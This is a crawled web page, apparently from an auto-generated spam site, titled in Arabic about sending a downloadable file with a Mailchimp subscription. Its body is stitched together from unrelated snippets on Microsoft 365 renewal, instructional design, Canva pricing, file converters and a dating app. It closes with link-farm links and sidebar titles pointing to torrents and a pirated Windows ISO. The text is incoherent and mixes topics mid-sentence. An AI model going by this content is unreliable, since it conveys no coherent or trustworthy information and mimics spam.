

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/948612.html
body_size: 4395
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>إرسال ملف قابل للتنزيل مع اشتراك mailchimp [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>إرسال ملف قابل للتنزيل مع اشتراك mailchimp</h1>
<p>في بعض الأحيان تبحث عن طريقة لإرسال ملفات كبيرة الحجم لأحد أصدقائك، رغم توفر أغلب المنصات على ميزة إرسال الملفات لكن للأسف تفرض عليك حجم معينا يجب أن لا تتجاوزه، لذلك تقترح عليكم شركة موزيلا خدمة Firefox Send الجديدة التي  </p>
<h2>إذا كنت تقوم بتجديد اشتراك Microsoft 365 باستخدام مفتاح منتج جديد، فاستخدم حساب Microsoft نفسه الذي قمت بإقرانه مسبقاً بإصدار اشتراكك الذي انتهت صلاحيته. ‏٬ إعداد (في Chrome)٬ أو حفظ ملف (في Firefox). يقترن حسابك بنجاح مع Office عندما تظهر الصفحة، حساب Office الخاص</h2>
<p>Use Mailchimp to send reports, MP3s, videos, or other files to new email  to  provide a file to your contacts when they subscribe to your email campaigns.   We host the files for you, so you can link to the files for download in your  When you send an email campaign to a segment, we'll only send to subscribed  contacts who meet your criteria. To learn how to send an automated email to a  Mailchimp is the All-In-One integrated marketing platform for small businesses, to  grow your business on your terms. It's easy to use - start for free today!</p>
<h3>‫بحث نظري بعنوان ‪ /‬التصميم التعليمي‬ ‫إعداد ‪ :‬د‪ .‬هناء الليث‬ ‫تمهيد ‪::‬‬ ‫التصميم التعليمي هو ذلك العلم الذي يتم من خلله الربط بين نظريات التعليم والتعلم وبين تطبيقاتها فى الواقع والذي‬ ‫من خلله يتم تكوين حلقة اتصال بين النظريات التربوية وبين التكنولوجيا</h3>
<p>البريد الإلكتروني من أهم الخدمات المقدمة على شبكة الإنترنت، فهو يتيح إرسال الرسائل النصية والصور ومقاطع الفيديو والملفات والروابط المختلفة بين الأفراد بكل سهولة ويسر من أي نقطة لأي نقطة حول العالم بغضون دقائق معدودة، لذلك يسعى الجميع الآن لمعرفة خطوات عمل ايميل ياهو   إذا قمت بالاشتراك في الكثير من خدمات Microsoft ، فقد تحتاج إلى التمرير لأسفل. في قسم Xbox Live Gold ، حدد إدارة . حدد موقع قسم إعدادات الدفع . اختر الغاء . اختر ما إذا كنت تريد إنهاء اشتراكك على الفور أم لا ، ثم حدد التالي . إذا اخترت الإنهاء فورًا ، فقد يحق لك استرداد جزئي.  Sep 28, 2015 ·  هل حان الوقت لأن تصبح خبيرا في الـGrowth hacking؟ هل ترى أن الـ Growth Hacking أو “اختراق نمو الأعمال السريع” سوف تخدم عملك ويجب أن تكون لك رؤياك الخاصة بهذا المجال. أقدم لك هنا 17 أداة مجانية تُسـاعدك على ذلك: Contact form 7 Contact form 7 عبارة   رغاف سوماني المدير التنفيذي، Headphone Zone. "كانت شركتنا بحاجة إلى أداة مثل Zoho Forms للمساعدة في زيادة فرص جذب عملاء متوقعين، فساهمت سهولة دمج النماذج في موقعنا الإلكتروني وتتبّعها السلس بفضل التكامل مع Adwords في جعل Zoho Forms الخيار الأمثل لشركتنا.  Jun 15, 2018 ·  طريقة ارسال رساله من Gmailالى ايميل اخر وارفاق ملف فديو او اوديو او اى شئ بالطريقة الصحيحة .. </p>
<h3>يساعدك هذا المستند التقني (ملف PDF قابل للتنزيل) على الوصول إلى فهم أساسي لـ GDPR وربط ذلك بـ Dynamics 365 Marketing. موارد حماية البيانات. تتضمن هذه الصفحة ارتباطات إلى أدلة التوافق، والمستندات التقنية  </h3>
<p>نعم ، مع 9.95 دولارًا لكل مستخدم في الشهر لـ Canva Pro ، ستحصل أيضًا على أولوية الدعم. اختبار قالب الكتيب ، يوفر النظام خيارًا لتنزيل الملف بتنسيق ملف PDF قابل يمكنك أيضًا إرسال بريد إلكتروني إلى الأشخاص من داخل الأداة لدعوتهم للتعاون في تصميم أي شيء تعمل عليه. أفضل طريقة يمكنك استخدامها لتحويل ملف PPSX إلى ملف PPT في ثوانٍ معدودة. مجاني 100% وآمن وسهل الاستخدام! Convertio — أداة متقدمة على الإنترنت تحل أي مشاكل تحدث مع الملفات ; تحويل صفحات PowerPoint إلى PDF. ثم انقر على زر الغيمة لتنزيل شعارك مجانًا (تنسيقات ملفات JPG ،PNG، PDF و SVG) مع علامة مائية أو 19$ بدون علامة مائية، أيضًا يمكنك دفع 29$ للحصول على ملف عالي الدقة قابل للتعديل بصيغ إضافية (Illustrator Vector + PSD Photoshop + EPS + JPG + PDF + PNG transparent). With over 100 million members, happn is the dating app that lets you find everyone you have crossed paths with; the people destiny has decided you should meet. Like the profiles that catch your eye, get a Crush and most importantly, get together! HOW DOES IT WORK? When you cross paths with another happn user, their profile appears on your app. Did someone catch your eye? Like them secretly. We …</p>
<h3>هل تبحث عن بعض بدائل Mailchimp؟ أنت في المكان الصحيح. في هذه المقالة ، سننظر في 10 من أفضل بدائل Mailchimp لعام 2019 - ومن الأفضل أن يعملوا من أجلهم.</h3>
<p>أفضل طريقة يمكنك استخدامها لتحويل ملف PPSX إلى ملف PPT في ثوانٍ معدودة. مجاني 100% وآمن وسهل الاستخدام! Convertio — أداة متقدمة على الإنترنت تحل أي مشاكل تحدث مع الملفات ; تحويل صفحات PowerPoint إلى PDF.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterarkjeu.web.app/79727/58966.html">gt</a></li><li><a href="https://enklapengarbrrz.web.app/29716/30747.html">gt</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/94367/40502.html">gt</a></li><li><a href="https://hurmanblirrikicby.web.app/32675/81286.html">gt</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/93386/2174.html">gt</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/41708/89094.html">gt</a></li><li><a href="https://kopavguldefas.firebaseapp.com/68549/29509.html">gt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/513229.html">كيفية تنزيل تطبيق bbc على firestick</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/507812.html">تحميل ملف pdf bankstatment حظر بوا جوجل كروم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/761837.html">خطأ في نظام الملفات قابل للكتابة (طريقة التنزيل العامة)</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/218259.html">ألعاب الكمبيوتر التي تم تنزيلها بالفعل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/682095.html">الكسيس مونرو مع كندرا شهوة تنزيل الفيديو عبر التورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/761240.html">تحميل ssbm iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/780092.html">كيفية تنزيل ملف من issuu</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/67325.html">واين يوتيوب سيل تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/356498.html">تحميل كتاب الإمبراطورية البريطانية الطبعة الثامنة pdf مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/94072.html">Windows 10 preactactive iso torrent تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/74763.html">تحميل الصور من انستغرام الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/689911.html">أساسيات العمل الإصدار الحادي عشر pdf تنزيل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>